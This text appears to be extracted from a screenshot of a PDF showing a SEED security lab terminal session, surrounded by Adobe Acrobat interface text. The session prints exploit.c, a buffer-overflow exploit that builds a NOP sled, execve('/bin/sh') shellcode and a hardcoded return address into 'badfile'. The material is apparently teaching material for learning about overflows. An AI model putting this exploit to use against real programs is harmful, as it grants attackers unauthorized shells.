 DOC008.pdf - Adobe Acrobat Reader DC
File Edit View Window Help
Home Tools Document 14 / 108 Sign In
[09/28/2014 16:24] seed@ubuntu:~$
[09/28/2014 16:24] seed@ubuntu:~$ cat exploit.c
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdql */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
// Place return address
*((long *) (buffer + 0x24)) = 0xbffff260;
// Place the shellcode towards the end of buffer
memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode, sizeof(shellcode));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
[09/28/2014 16:24] seed@ubuntu:~$
Export PDF
Adobe Export PDF
Convert PDF Files to Word or
Excel Online
Select PDF File
DOC008.pdf
Convert to
Microsoft Word (*.docx)
Document Language:
English (U.S.) Change
Convert
Create PDF
Edit PDF
Comment
Fill & Sign
Send for Signature
Send & Track
Store and share files in the
Document Cloud
Learn More
C:\_
7:39 PM
10/14/2015